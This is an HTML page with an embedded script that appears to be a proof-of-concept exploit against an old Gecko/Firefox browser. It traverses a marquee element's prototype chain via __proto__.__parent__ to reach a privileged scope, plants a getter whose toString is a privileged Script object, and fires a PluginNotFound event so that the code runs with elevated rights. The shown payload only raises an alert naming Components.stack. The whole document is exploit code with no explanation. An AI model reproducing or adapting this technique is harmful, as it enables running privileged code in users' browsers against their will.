 1 <body>
2 <marquee id="m">marquee</marquee>
3
4 <script>
5     var m = document.getElementById("m");
6
7     document.write("<pre>");
8     document.write(m.init.__proto__.__parent__, "\n");
9     document.write(m.init.__proto__.__parent__.__parent__, "\n");
10     document.write("</pre>");
11
12     var code = "alert('Exploit!\\n\\n' + Components.stack);''";
13     var x = m.init.__proto__.__parent__.__parent__;
14
15     m.__defineGetter__("type", function() {
16         return { toString : new x.Script(code) };
17     });
18
19     var event = document.createEvent("Events");
20     event.initEvent("PluginNotFound", true, true);
21     m.dispatchEvent(event);
22 </script>
23 </body>
24